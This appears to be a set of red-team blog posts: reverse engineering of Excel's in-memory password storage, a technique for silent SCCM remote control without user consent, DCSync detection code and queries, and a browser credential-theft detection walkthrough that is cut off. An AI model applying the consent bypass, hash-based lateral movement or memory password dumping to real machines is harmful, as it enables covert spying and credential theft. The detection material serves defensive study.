Further down the line, we encountered an interesting function called "FHpAllocCore":

<figure><img src="/files/uaZtTtzjbl2HWrmj5buq" alt=""><figcaption><p>A function appears to allocate memory</p></figcaption></figure>

Within the "FHpAllocCore" function, there is an inner function called "AllocateEx" that appears to be relevant to memory allocation.

<figure><img src="/files/Gs0z0hTLzwvmFb2MEb1M" alt=""><figcaption><p>"AllocateEx" in "FHpAllocCore"</p></figcaption></figure>

Further examination, we found it is a wrapper function of NTDLL RtlAllocateHeap. This function will assign a block from the heap with a size of 0x26 (38 in decimal) which is exactly size of password length (2) + password length in WCHAR (36). We then obtained a heap address to the newly allocated block as a return value. (0x1a35537a370 in this case)

<figure><img src="/files/SV5YahgQtwxqNHAqa70K" alt=""><figcaption><p>Wrapper function of NTDLL RtlAllocateHeap</p></figcaption></figure>

After finishing the "FHpAllocCore" function and advancing a few steps further, we reach another function called "BltB," which accepts three arguments (password, heap address, and password length). It is reasonable to assume that this function will do something with the entered password.

<figure><img src="/files/vZs8UpIWYieTrL57uPtk" alt=""><figcaption><p>IDA view from FHpAllocCore to BltB</p></figcaption></figure>

<figure><img src="/files/ViOsF2VmsbkJNCcFbwSy" alt=""><figcaption><p>Register setup when calling BltB</p></figcaption></figure>

Inside the BltB function, there is a function called "memmove". Apparently, it attempts to move values from one memory address to another.

<figure><img src="/files/nxjrOEVXv7OlYJ0u4AGE" alt=""><figcaption><p>"memmove" inside "BltB" function</p></figcaption></figure>

By setting a breakpoint at the "memmove" function, we observed that it attempted to copy the password structure (password length + password) from the stack to the heap address, which was the heap block address allocated previously.

<figure><img src="/files/KcNHET6maUfW6xxh5XTh" alt=""><figcaption><p>memmove execution to copy password structure from stack to heap</p></figcaption></figure>

After rerunning and opening a password-protected Excel file multiple times, we confirmed that our assumption is correct. The entered password is indeed persisted in the heap.

<figure><img src="/files/2TVjLlGmgU44Tc3TIJrt" alt=""><figcaption><p>Password stored in heap</p></figcaption></figure>

{% hint style="info" %}
It is worth mentioning that an incorrect password will not be stored in the heap. Furthermore, after conducting several tests, we discovered that the reason the password is stored in memory is because when you save the Excel file again, Excel will use this password in heap memory to re-encrypt the file by calling the "MsoHrCreateCryptSession" function.
{% endhint %}

Having confirmed that the entered password is indeed saved in the heap memory, our next step is to determine how to locate it programmatically. While it is possible to search every heap block for the password, this approach would be excessively time-consuming.

Fortunately, we were able to discover a signature pattern located near the address in the heap that stores the password. Because the heap address for the password is also stored within the heap itself, this finding simplifies our search process considerably.

<figure><img src="/files/dkgusUYc5BAgpm6F26Fq" alt=""><figcaption><p>Address storing the password is stored in the heap</p></figcaption></figure>

Upon comparing another Excel instance with the password stored in memory, we found that both instances shared a common signature. Additionally, they had the exact same offset (0x30) to the address storing the password.

<figure><img src="/files/Ct95AQnTdAeLecnfkgDs" alt=""><figcaption><p>Signature to seach for the address storing the password</p></figcaption></figure>

So we performed additional reverse engineering to gain a better understanding of this signature. Further investigation revealed that a part of the signature (0x2375d68f) was hardcoded.

<figure><img src="/files/qo7zeHN2fCMXTEAcmk7o" alt=""><figcaption><p>Signature exists in the assembly code</p></figcaption></figure>

As we delved deeper, we discovered that every time we open an Excel spreadsheet, Excel executes a constructor-like function called "SH". This function takes the value 0x05 as the second unsigned char argument and 0x2375D68F as the third unsigned long argument:

<figure><img src="/files/S9OlfwMUxLuHPeCj9ZPv" alt=""><figcaption><p>The signature we found is part of the SH::SH function parameters</p></figcaption></figure>

This deassembled code shows more clearly how the hardcoded signature is constructed in this constructor function.

<figure><img src="/files/UnF136IrIn2h6KChUrqa" alt=""><figcaption><p>Deassembled code of SH::SH function</p></figcaption></figure>

Furthermore, the signature value is passed to a function called "LogObjectLifetimeEvent." In the disassembled code for "LogObjectLifetimeEvent," the "0x05" and "0xff" represent the LifeTimeObjectType, while "0x2375d68f" represents the ulong type.

<figure><img src="/files/pkeWVtIXrGIlkF8KqLvH" alt=""><figcaption><p>Deassembled code for "LogObjectLifetimeEvent"</p></figcaption></figure>

Based on the information above, we can conclude that the signature is a hardcoded value, while "0x05" and "0xFF" are enum values of the LifeTimeObjectType. Additionally, "0x2375D68F" represents a static ulong value for this log object.

## Summary and Proof of Concept

Based on our research, we have discovered that when a password for a password-protected spreadsheet is entered and validated in an Excel file, it will then be stored in the heap memory of the process. Additionally, we have identified a common signature near the address in memory where the password is stored, which can be used to locate the password more efficiently.

Based on the study of this, a tool called "officedump" was created. With the aim to use the signature and offset discussed to extract password from process memory.

<figure><img src="/files/0cCd5OV3RiGWqrWAUBla" alt=""><figcaption><p>POC of officedump</p></figcaption></figure>

{% hint style="info" %}
Currently we only tested on Windows 10/11 with Microsoft Office 365 installed. Please feel free to let me know your test result.
{% endhint %}

{% hint style="info" %}
As a bonus point, "officedump" has an additional capability to dump the passwords of password-protected Word documents found in the Word process memory. It should be noted, however, that this process utilizes a different set of offsets and signatures compared to Excel. Last but not least, reverse engineering Word will not be covered in this blog and we leave it as an exercise for the reader.
{% endhint %}

Here is the link to the tool: [**officedump**](https://github.com/elephacking/officedump).


# Abuse SCCM Remote Control as Native VNC

20 October 2024

Imagine being able to connect to any SCCM-managed system using a VNC-like connection without the need for installing additional malicious modules, and even doing so remotely by abusing SCCM Remote Control features.

## What does that mean?

If you are an IT support professional, system administrator, or have been contacted by IT support for remote assistance, you may have heard about the **Remote Control** feature supported by SCCM Configuration Manager. According to Microsoft, Remote Control feature is:

*"Use remote control to remotely administer, provide assistance, or view any client computer in the hierarchy. You can use remote control to troubleshoot hardware and software configuration problems on client computers and to provide support."*

In 90% of enterprise environment setups, using the remote control feature typically triggers below consent prompts and notifications on the user's client machine for obvious security reasons and to ensure user awareness.

* Prompt user for Remote Control permission
* Show session notification icon on taskbar
* Show session conection bar
* Play a sound on client

<figure><img src="/files/Rg0YnHKQ6lnhkDwgsmzy" alt=""><figcaption></figcaption></figure>

<figure><img src="/files/DR4HOjmkWe37q8csz6Lh" alt=""><figcaption></figcaption></figure>

These settings can be configured in the `Configuration Manager Console`.

<figure><img src="/files/EdUURVxjt14PDY5fdJ0X" alt=""><figcaption></figcaption></figure>

What if I told you that you can bypass all these restrictions and connect to a client machine via SCCM remote control without requiring any user consent and notifications? This technique could then be useful for lateral movement or shadow monitoring through ports 135 and 2701.

To make this work, I will begin by discussing some of the challenges and considerations that need to be addressed. This process will ultimately lead to an implementation suitable for use in a red team engagement.

## Problem set 1: Bypass the user consent and notifications

To begin with, I first started by identifying the service that controls the remote control feature on the SCCM client machine.

<figure><img src="/files/uhEWApQoqJz0lFLGaSUo" alt="" width="375"><figcaption></figcaption></figure>

It is then important to understand how the service retrieves the remote control configuration settings. By checking the persudo code of the service binary, it is observed that the service first checks if the remote control feature is enabled on the client workstation by verifying the `Enabled` status via querying a WMI class `Ccm_RemoteToolsConfig` within the name space (`root\ccm\policy\Machine\ActualConfig`).

<figure><img src="/files/A3oaG5o7oEneLYZyiLOo" alt=""><figcaption></figcaption></figure>

<figure><img src="/files/GOtUMIL4ElSOJNKNfQPg" alt=""><figcaption></figcaption></figure>

With a lead on where to examine the configuration on the client machine, I began reviewing the properties to understand how they could affect the remote control communication process.

<figure><img src="/files/SYE5brOS8eHmmmVyvIRX" alt="" width="563"><figcaption></figcaption></figure>

I then observed that whenever I modified any of the properties, `CcmExec` would query the settings again and update the corresponding registry values (`HKLM\SOFTWARE\Microsoft\SMS\Client\Client Components\Remote Control`) with the latest value of the properties.

<figure><img src="/files/hslxaSXxxZ4AG1NoDUH8" alt=""><figcaption></figcaption></figure>

<figure><img src="/files/KW759rSAcEaki2TbjH9O" alt=""><figcaption></figcaption></figure>

The service log (`C:\Windows\CCM\CcmExec.log`) can also be used to confirm CcmExec will monitor the change in the properties of the RemoteToolsConfig WMI class via `__InstanceModificationEvent` and update it accordingly.

I later discovered the SCCM client process (`CcmExec`) leveraged `__InstanceModificationEvent` to monitor changes in the properties of the `Ccm_RemoteToolsConfig` WMI class by checking the service log located at `C:\Windows\CCM\Logs\CcmExec.log`.

<figure><img src="/files/fInwHyL9Dg5TCQXZDnqK" alt=""><figcaption></figcaption></figure>

Since both WMI class and registry stores the SCCM remote control client settings, I further exminated the code in the `CmRcService.exe` service binary and observed that, when a new connection is established, the service checks all configuration settings from the registry mentioned above.

<figure><img src="/files/LADya49HlLAATngFKYDR" alt=""><figcaption></figcaption></figure>

Based on the above understanding, I can reasonably assume that modifying the properties in the specific WMI class could influence the behavior of the SCCM remote control. I then attempted to change some properties to validate this assumption.

{% hint style="info" %}
To ensure that reconfiguration can be performed remotely on a server or workstation, it is more ideal to use remote WMI rather than remote registry, as remote registry is disabled by default on workstations.
{% endhint %}

<figure><img src="/files/zR8TZD0Y3CBBbBfHtMM6" alt=""><figcaption></figcaption></figure>

After updating the settings, I launched the remote control again from the SCCM server and confirmed that the assumption was correct. By modifying the properties in the specific WMI class with administrative privilege, remote control can be initiated on an SCCM client machine without triggering any visual or auditory notifications for the user.

{% hint style="info" %}
Reconfigure the SCCM remote control setting does not require service restart. CmRcService service will read the configurations in the registry for every new connection.
{% endhint %}

<figure><img src="/files/Gmpck0KxLt4SJZ4mFm96" alt=""><figcaption></figcaption></figure>

## Problem set 2: Use the remote control feature in a non-SCCM server

Now that it has been proven we can create a VNC-like remote control session on an SCCM client machine with no additional notifications and prompt, the next question is whether we can use this remote control independently from SCCM.

Especially in a red team engagement, it is uncommon to gain RDP access on a compromised machine to execute `CmRcViewer.exe` or you don't always in a position to launch the remote control in a SCCM server. It would be less than ideal if this technique requires RDP access to the SCCM server. Fortunately, the remote control viewer `CmRcViewer.exe` is simply a standalone application.

<figure><img src="/files/AXRNy5SPNYh8S9IMTyAI" alt="" width="563"><figcaption></figcaption></figure>

To use it from any other machine (including non-domain joined systems), all you need to do is copy the following files from the `C:\Program Files (x86)\Microsoft Configuration Manager\AdminConsole\bin\i386\` directory:

* 00000409\CmRcViewerRes.dll
* CmRcViewer.exe
* rdpcoresccm.dll

This is not a new finding, as using SCCM remote control as a standalone tool [was discussed within the IT admin community](https://ccmexec.com/2019/05/install-cm-remote-tools-standalone-using-powershell/) a few years ago.

<figure><img src="/files/fgiPRmLDFuFOJyGMGLMq" alt=""><figcaption></figcaption></figure>

## Problem set 3: Do I need to be an SCCM administrator or hold a relevant SCCM role (e.g., Remote Tools Operator) to use the remote control feature?

The answer is simple: you only need to be a local administrator on the target machine to perform everything I have described. Since you can modify the WMI class settings as a local admin, changing the `AllowLocalAdminToDoRemoteControl` setting will allow local administrator to perform SCCM remote control.

<figure><img src="/files/wQdLJr86TIxAruAH3Y1O" alt=""><figcaption></figcaption></figure>

There is a scenario where you gain SYSTEM access to a machine but do not have administrative credentials, NTLM hashes, or plaintext passwords. In this case, you can still use SCCM remote control by adding a user you control (whether a local or domain account) as a permitted viewer via WMI.

<figure><img src="/files/XXRfykvFqfbL8kcjtCi2" alt="" width="563"><figcaption></figcaption></figure>

{% hint style="info" %}
Add local/domain users to PermittedViewers means these users will be automatically added to the local group "ConfigMgr Remote Control Users".
{% endhint %}

<figure><img src="/files/gZMEweOZ4Mv6smbGkSS9" alt=""><figcaption></figcaption></figure>

## Problem set 4: How do I use it in the red team engagement? Can I use it without a plaintext password?

In most red team engagements, you don't often have the luxury of obtaining plaintext password of any local/domain administrative user. More often, all you have is an NTLM hash of an administrative user.

Guess what? The SCCM remote control supports Kerberos authentication. In a recent engagement, I set up a SOCKS proxy in my beacon and used the NTLM hash of a compromised administrative account to obtain a TGT ticket. I then leveraged the TGT ticket to authenticate and modify the SCCM remote control configurations via WMI on the target machine.

<figure><img src="/files/7KVodLBgyWnTTzEmrmnj" alt=""><figcaption></figcaption></figure>

and use the SCCM remote control viewer binary `CmRcViewer.exe` to connect the targeted machine.

<figure><img src="/files/K9oJIPw74lkyhrY0jBpx" alt="" width="563"><figcaption></figcaption></figure>

## Problem set 5: Use this techinque in an environment with SCCM Remote Control feature disabled

The SCCM remote control relies on the `CmRcService` service running on the client machine. If SCCM remote control is disabled in the client settings, this service will not be active. However, the `CmRcService` and `CcmExec` service checks the configuration in the WMI class to determine whether the feature is enabled or not.

Therefore, by manipulating the `Enabled` property in the `CCM_RemoteToolsConfig` WMI class, you can effectively initiate the SCCM remote control service, bypassing the settings configured in the SCCM portal. Specifically, the `CcmExec` service will automatically start the `CmRcService` if it is marked as enabled in the WMI class.

<figure><img src="/files/7fpW5JNXopfTSCTyxFFd" alt=""><figcaption></figcaption></figure>

Upon reviewing the CcmExec log, it can be confirmed that the status of the `CmRcService` service is managed by the`CcmExec` SCCM client service. The `CcmExec` service monitors changes in the SCCM remote control setting in WMI and updates the remote control service (`CmRcService`) accordingly.

<figure><img src="/files/FU9ZuI8COlVGcpDeOCDv" alt=""><figcaption></figcaption></figure>

## Implementation

Based on this techinque, I created a tool called **SCCMVNC.** It is a C# based tool helps to check the current SCCM remote control settings on a local/remote host and re-configure the settings to disable all the user consent requirement and notifications.

This tool will basically help you to disable all the permission required prompt and notifications via WMI and you can use it against a remote system.

<figure><img src="/files/B8XcnNpwWoFEjXSQVGAb" alt="" width="563"><figcaption></figcaption></figure>

<figure><img src="/files/trcupQ6vRZ6JDrFED1T5" alt=""><figcaption></figcaption></figure>

Link for the tool:

<https://github.com/netero1010/SCCMVNC>

## Additional questions that you may ask

* Can SCCM remote control handles multiple screens? Yes
* Can I create hidden VNC with this instead of shadowing? No.
* Can I approve UAC while I am connected to the workstation using SCCM remote control? Yes
* Can this bypasses remote UAC restriction? No. While you can use any local/domain non-administrative account to control a machine via SCCM VNC by adding the user as a viewer, you still need a high-integrity token with elevated privileges to reconfigure the SCCM remote control settings through WMI remotely.
* Can I select which RDP session to VNC? No. It always goes to **console** session.
* Do I need to manually restore the settings after reconfiguring them on the client side? No, the SCCM client agent periodically retrieves settings from the SCCM server. The original settings will be automatically restored.
* Are the changes effective immediately after reconfiguration? Yes. `CcmExec` updates the new settings in the registry immediately, and `CmRcService` checks the registry for the latest settings with every new incoming connection.

## Detection and threat hunting ideas

* Endpoint event: Monitor query/access to WMI class `CCM_RemoteToolsConfig` from uncommon process (e.g., SCCCMVNC.exe, powershell.exe)
* Endpoint event: Monitor Windows events for the start of the `CmRcService` service, especially if remote control is intended to be disabled in your environment.
* Endpoint event: Monitor new user added to local group `ConfigMgr Remote Control Users`
* Network monitoring: Monitor suspicious connections with a destination port of 2701 originating from non-SCCM or non-IT administration subnets.
* Investigate the remote control service log at `C:\Windows\CCM\Logs\CmRcService.log` to identify the source IP that initiated the connection and the account used.
* Investigate SCCM client log at `C:\Windows\CCM\Logs\CcmExec.log` to identify supicious modification events in the remote control config WMI class.

## Reference

{% embed url="<https://ccmexec.com/2019/05/install-cm-remote-tools-standalone-using-powershell/>" %}


# DCSync Detection

13 April 2022

## Background

Learning the detection techniques are always part of my study. As a red teamer, It is equally important to know how to detect attacks in order to provide recommendations and possibly find a way to bypass it. In this blog post, I would like document my study on DCSync detection.

## Introduction to DCSync

DCSync is a well-known technique allowing an attacker to extract password hash from the domain controller by simulating the behaviour of domain replication. Especially, gaining access to the KRBTGT password hash allows the attacker to forge a [Golden Ticket](https://attack.mitre.org/techniques/T1558/001/) to maintain access and stay stealthy in an enterprise environment.

DCSync leverages **Directory Replication Service Remote Protocol (MS-DRSR)**, which is an RPC protocol for replication and management of data in Active Directory. The Microsoft API which implements such protocol is called [DRSUAPI](https://wiki.samba.org/index.php/DRSUAPI).

Usually, only domain controllers, domain administrators, and enterprise administrators have the privileges required to perform DCSync.

{% hint style="info" %}
However, it is not uncommon to see service accounts are granted with "Full Control" / "GenericAll" privilege on the domain root which leads to abuse of DCSync.
{% endhint %}

Below are the key permissions that could perform DCSync attack:

* Replicating Directory Changes
* Replicating Directory Changes All
* Replicating Directory Changes In Filtered Set
* Full Control

## Ways to Validate the DCSync Privilege

Before I start the discussion on the detection techniques, it is important to know how to check the current environment setup and validate which users were granted privileges that could perform DCSync.

### Checking in GUI (in Domain Controller):

Open "Active Directory Users and Computers" -> Right click the domain object -> Select "Properties" -> "Security":

![](/files/wBYqx9hoTAoAxDjWMdXY)

### Checking in Command Line (Any Domain Joined System with ActiveDirectory PowerShell Module):

```
Import-Module ActiveDirectory
(Get-Acl "ad:\dc=lab,dc=internal").Access | ? {$_.IdentityReference -and ($_.ObjectType -eq "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2" -or $_.ObjectType -eq "1131f6ad-9c07-11d1-f79f-00c04fc2dcd2" -or $_.ObjectType -eq "89e95b76-444d-4c62-991a-0facbeda640c" -or $_.ActiveDirectoryRights -match "WriteDacl" -or $_.ActiveDirectoryRights -Contains "GenericAll") }
```

Other than those 4 permissions mentioned above, it is easy to be overlooked by people that accounts with **WriteDacl** permission on domain root could be abused to grant DCSync permissions to other accounts. ["Exchange Windows Permissions"](https://adsecurity.org/?p=4119) is a classic example that is a group granted with WriteDacl to the domain root by default. It allows anyone who controls the Exchange servers to assign DCSync privilege and achieve domain dominance.

![](/files/6K7xw9Ag7jz7BzUcFyZT)

## DCSync Detection Techniques

For easier understanding, I divided the discussion into two main parts, one is **host-based** and the other is **network-based** detection. Particularly, the techniques below would be covered in the following sections:

* Host-Based Detection
  1. Event Tracing for Windows (Microsoft-Windows-RPC)
  2. 4662 Event Log Detection
* Network-Based Detection (DRSUAPI)

### Host-Based Detection

#### 1. Event Tracing for Windows (Microsoft-Windows-RPC)

Since DCSync uses RPC protocol, Microsoft-Windows-RPC ETW telemetry provides a good source to monitor the attack at the endpoint level.

All RPC services have its own corresponding UUID. Therefore, I started to search on the [Microsoft doc](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/063618ed-b2e2-4983-ab13-3ed056700641) and obtain the UUID for DRSUAPI. Filtering the UUID in the ETW RPC events could eliminate RPC events that are not relevant to domain replication:

![](/files/8S30KwDP7NwcAL1fEJgY)

With reference to [krabsetw](https://github.com/microsoft/krabsetw), I created a simple ETW agent for Microsoft-Windows-RPC and filter the UUID of the DRSUAPI in order to test the detection:

```
using System;
using Microsoft.O365.Security.ETW;

namespace SimpleETWAgent
{
    class Program
    {
        static void Main(string[] args)
        {
            var filter = new EventFilter(
                Filter.EventIdIs(5)
                );

            filter.OnEvent += (IEventRecord r) =>
            {
                var opNum = r.GetUInt32("ProcNum");
                var networkaddress = r.GetUnicodeString("NetworkAddress");
                var options = r.GetUnicodeString("Options");
                Guid interfaceuuid = new Guid(r.GetBinary("InterfaceUuid"));
                // Uuid for DRSUAPI
                if (interfaceuuid.ToString() == "e3514235-4b06-11d1-ab04-00c04fc2dcd2")
                {
                    Console.WriteLine($"{r.TaskName} Event: {r.Id}");
                    Console.WriteLine($"InterfaceUuid: {interfaceuuid}");
                    Console.WriteLine($"Process ID: {r.ProcessId}");
                    Console.WriteLine($"NetworkAddress: {networkaddress}");
                    Console.WriteLine($"OpNum: {opNum}");
                    Console.WriteLine($"Options: {options}");
                    Console.WriteLine($"Timestamp: {r.Timestamp.ToLocalTime()}");
                    Console.WriteLine("=====================================");
                }
            };

            var provider = new Provider("Microsoft-Windows-RPC");
            provider.AddFilter(filter);

            var trace = new UserTrace();
            trace.Enable(provider);

            Console.CancelKeyPress += (sender, eventArg) =>
            {
                if (trace != null)
                {
                    Console.WriteLine("==========Stopping the ETW===========");
                    trace.Stop();
                }
            };

            Console.WriteLine("===========Started the ETW===========");
            trace.Start();
        }
    }
}
```

Let's execute the DCSync using Mimikatz and monitor the events using our newly created ETW agent:

![](/files/z88NdfPdYLRbDtN5C7Dm)

![](/files/zf4nGzZJdxKeejcQYS4Z)

We could instantly see a couple of events that have been generated targeting the domain controller (dc01.lab.internal). Among the events, we can see a lot of different OpNums. a quick mapping with the Microsoft doc shows the functionality of each OpNum as below:

* OpNum 0: [IDL\_DRSBind](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/605b1ea1-9cdc-428f-ab7a-70120e020a3d)
  * The IDL\_DRSBind method creates a context handle that is necessary to call any other method in this interface.
* OpNum 16: [IDL\_DRSDomainControllerInfo](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/668abdc8-1db7-4104-9dea-feab05ff1736)
  * The IDL\_DRSDomainControllerInfo method retrieves information about DCs in a given domain.
* OpNum 12: [IDL\_DRSCrackNames](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/9b4bfb44-6656-4404-bcc8-dc88111658b3)
  * The IDL\_DRSCrackNames method looks up each of a set of objects in the directory and returns it to the caller in the requested format.
* OpNum 3: [IDL\_DRSGetNCChanges](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/b63730ac-614c-431c-9501-28d6aca91894)
  * The IDL\_DRSGetNCChanges method replicates updates from an NC replica on the server.
* OpNum 1: [IDL\_DRSUnbind](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/49eb17c9-b6a9-4cea-bef8-66abda8a7850)
  * The IDL\_DRSUnbind method destroys a context handle previously created by the IDL\_DRSBind method.

Particularly, **OpNum3 - "IDL\_DRSGetNCChanges"** is what we are looking for regarding the domain replication service.

Since domain replication activity from non-domain controller systems is generally uncommon, monitoring RPC ETW on generic user workstations/servers could be a way to detect potential DCSync attacks. This kind of monitoring could be relied on a separate ETW agent or the Endpoint Detection and Response (EDR) product.

A updated RPC ETW agent filtering the DSRUAPI UUID and OpNum 3 would serve as a simple solution to detect DCSync at endpoint level.

![](/files/iz5cAiT6trrqyqA5PS4o)

#### 2. Windows Security Log Event ID 4662

Monitoring Windows Security event log in the domain controller is relatively well-known detection technique and probably an easier way to detect a potential DCSync attack.

For every domain replication activity, a Windows 4662 event log (An operation was performed on an object) will be generated. To narrow down the event to contain replication changes only, the following [control access rights](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-adts/1522b774-6464-41a3-87a5-1e5633c3fbbb) could be used for filtering:

* DS-Replication-Get-Changes (1131f6aa-9c07-11d1-f79f-00c04fc2dcd2)
* DS-Replication-Get-Changes-All (1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)
* DS-Replication-Get-Changes-In-Filtered-Set (89e95b76-444d-4c62-991a-0facbeda640c)
* Below demonstrated a 4662 event generated by the domain controller:

![](/files/UFzZIwEoyU4sZZQTfZDw)

For the DCSync attack, the "Account Name" in the 4662 events will be typically changed to a user name or a non-domain controller computer name. A sample DCSync event would be similar to the below:

![](/files/SiXJoRU6Yi6frej9sDXU)

By comparing the above legitimate domain replication and DCSync events, **"Account Name"** is the key field to identify a potential DCSync attack attempts. The "Account Name" became a username instead of a domain controller.

{% hint style="info" %}
It is worth noting that some legitimate service such as AD Connect MSOL\_ user will perform replication process too. Therefore, it is important to understand the environment and exclude those accounts if necessary.
{% endhint %}

The detection logic will focus on filtering the GUID of domain replication and locating "Account Name" which is not a domain controller computer account.

Sample Splunk SIEM query to detect DCSync:

```
index=main EventCode=4662 Access_Mask=0x100 AND ("Replicating Directory Changes all" OR "1131f6ad-9c07-11d1-f79f-00c04fc2dcd2" OR "1131f6aa-9c07-11d1-f79f-00c04fc2dcd2" OR "89e95b76-444d-4c62-991a-0facbeda640c") AND Account_Name!="DC01$"
```

![](/files/x4V8RG3udAHbDGk34eyd)

{% hint style="info" %}
While I am testing the 4662 detection, I noted that all domain replication performed by computer accounts will not generate any 4662 events. It frustrated me for a while and I thought there might be some problems in my setup. However, I found a post ["A primer on DCSync attack and detection"](https://www.alteredsecurity.com/post/a-primer-on-dcsync-attack-and-detection) that the author clearly mentioned it is required to add "Domain Computers SACL" on the Domain Object auditing item in order to detect DCSync that is performed by computer account.

Steps to add "Domain Computers" for auditing:

1. Open "Active Directory Users and Computers"
2. Right click your domain and select "Properties"
3. Select "Advanced" On "Security" tab
4. Select "Auditing" and "Add"
5. Select "Select a principal" and add "Domain Computers"
6. Scroll down to the bottom and click "Clear All"
7. Tick "Replicating Directory Changes", "Replicating Directory Changes All", and "Replicating Directory Changes in Filtered Set" and save your changes
   {% endhint %}

{% hint style="success" %}
Side note: [Stealthbits ](https://stealthbits.com/blog/server-untrust-account/)did an excellent research regarding a domain persistence technique by granting a user with "DS-Install-Replica" privilege. It provides sufficient privilege for the user to convert a domain computer (primary ID 515) to domain controller (primary ID 516) by manipulating the UserAccountControl to UF\_SERVER\_TRUST\_ACCOUNT.&#x20;

In the detection perspective, since the account who performed DCSync attack is no longer a domain computer but a domain controller, enabling auditing on "Domain Computers" in the domain object would not be sufficient.

In this scenario, you might need to include "Domain Controllers" in your domain object too.
{% endhint %}

### Network-Based Detection

Since DRSUAPI is a protocol mainly for domain replication, it is rare to see this protocol among non-DC subnets. This nature provides a good chance for the blue team to develop a network detection rule to identify DRSUAPI traffic for DsGetNCChanges **from non-DC subnet to DCs.**

![](/files/VyNCMNvWbgKrqZczC1Dv)

## Summary

Adopting any of the above detection techniques could increase the chance of detecting an adversary attack.&#x20;

However, it is worth noting that the above detection is not 100% bulletproof to identify all DCSync attacks. A poorly designed detection rule might leave attackers the opportunity to bypass the detection.

For example, I have seen some of the detection rules for 4662 events trigger alerts only when the "Account Name" is not a computer account (ending with $). It might leave room for attackers to bypass the detection by creating a new computer account and granting it the privilege for DCSync attack. As a result, It is always suggested to filter only known and exact "Account Name" instead of wildcard filtering.

Also, performing DCSync on the domain controller will most likely bypass most of the detection techniques since the attack traffic is blended into the normal domain replication traffic. Therefore, it is important for the blue team to fully understand the attack and combine other security detections such as abnormal login attempts on DC to minimize the "vulnerability" for detection evasion.

## Reference

{% embed url="<https://www.alteredsecurity.com/post/a-primer-on-dcsync-attack-and-detection>" %}

{% embed url="<https://ipc-research.readthedocs.io/en/latest/subpages/RPC.html>" %}

{% embed url="<https://stealthbits.com/blog/server-untrust-account>" %}

{% embed url="<https://wiki.samba.org/index.php/DRSUAPI>" %}

{% embed url="<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-drsr/58f33216-d9f1-43bf-a183-87e3c899c410>" %}


# Browser Credential Stealing Detection

5 July 2022

## Background

Credential dumping is a common technique used by adversaries to compromise credentials from a system. Particularly, extracting password or hash from LSASS process is the best known method. EDR and antivirus vendors paid a lot of effort on detecting LSASS dump related attacks. However, browser credential stealing attacks such as obtaining stored credential and cookies from browser are often forgotten and not detected.&#x20;

Therefore, I am writing this blog to walkthrough a way that could be used to detect a potential browser credential stealing attack.

## Preparation

Since browser credential stealing attack will involve object access activities to some specific files (e.g., Cookies, Login Data), we will first enable the "Audit File System" via group policy.

{% hint style="info" %}
"Computer Configuration" -> "Policies" -> "Windows Settings" -> "Security Settings" -> "Advanced Audit Policy Configuration" -> "Audit Policies" -> "Object Access" -> "Audit File System"
{% endhint %}

![](/files/eJknHJUJPnckfNlHE9Lf)

Then we can force a group policy update on the testing workstation using "gpupdate.exe".

![](/files/QAlvNdDyyrG8VzMHtiBu)

Next we will identify which files will be accessed during the execution of browser credential stealing attack and particularly audit all file read activities under the "C:\Users\\\<username>\AppData\Local\Google\Chrome\User Data"  application data directory.

To do so, you are required to configure the System Access Control List (SACL) for that particular file/folder object using the following steps:

1. Right click the target file/folder and select "**Properties**"
2. Select "**Security**" tab and click "**Advanced**"
3. Select "**Auditing**" tab and click "**Continue**"
4. Click "**Add**" to insert a new auditing entry
5. Click "**Select a principal**" and insert "**Everyone**"
6. Click "**Clear all**" in the permissions and click "**Show advanced permissions**"
7. Tick "**List folder / read data**" and save all the changes

{% hint style="info" %}
Access Control Entry (ACE) in a SACL will be used to determine what types of access is logged in the event log.
{% endhint %}

![](/files/OfMEwz0uU16KqCX9knPN)

Once the SACL is configured, we will execute well-known offensive security tools (e.g., [**SharpChrome**](https://github.com/GhostPack/SharpDPAPI#sharpchrome-commands), [**Mimikatz**](https://github.com/gentilkiwi/mimikatz)) that perform browser credential stealing attack and validate corresponding file read activities in the Windows event log.

<div align="center"><img src="/files/YkkBwkaRMAPOxAdPvOJr" alt="SharpChrome.exe cookies"></div>

![SharpChrome.exe logins](/files/beZLtmhQTggy0HvEYm0J)

![mimikatz dpapi:chrome](/files/Qf0ztP7w6c1CzecQBKlP)

{% hint style="info" %}
"**execute-assembly**" and "**chromedump**" command in Cobalt Strike adopted "fork and run" approach so new process will be spawned for each execution. The process to spawn could be customized in the Cobalt Strike malleable profile or "spawnas" command. In this demonstration, "C:\Windows\System32\werfault.exe" was used for "fork and run". Therefore, the 4663 Windows event log will show "werfault.exe" in the "Process Name" field.
{% endhint %}

By checking the Windows 4663 events (**An attempt was made to access an object**) in the Event Viewer, we will be able to identify the following files were accessed during the execution:

* C:\Users\\\<username>\AppData\Local\Google\Chrome\User Data\Local State
* C:\Users\\\<username>\AppData\Local\Google\Chrome\User Data\Default\Network\Cookies
* C:\Users\\\<username>\AppData\Local\Google\Chrome\User Data\Default\Network\Cookies-journal
* C:\Users\\\<username>\AppData\Local\Google\Chrome\User Data\Default\Login Data
* C:\Users\\\<username>\AppData\Local\Google\Chrome\User Data\Default\Login Data-journal

![](/files/Ehd9J8YsQm7XnGmimC1i)

{% hint style="info" %}
Similar to Google Chrome, credential dumping against Microsoft Edge will generate file access events in the following file paths:

* C:\Users\\\<username>\AppData\Local\Microsoft\Edge\User Data\Local State
* C:\Users\\\<username>\AppData\Local\Microsoft\Edge\User Data\Default\Network\Cookies
* C:\Users\\\<username>\AppData\Local\Microsoft\Edge\User Data\Default\Network\Cookies-journal
* C:\Users\\\<username>\AppData\Local\Microsoft\Edge\User Data\Default\Login Data
* C:\Users\\\<username>\AppData\Local\Microsoft\Edge\User Data\Default\Login Data-journal
  {% endhint %}

So now you have all the file objects you need for monitoring. Similar to the above, you could tailor the SACL to monitor all "List folder / read data" events on these specific files.

{% hint style="info" %}
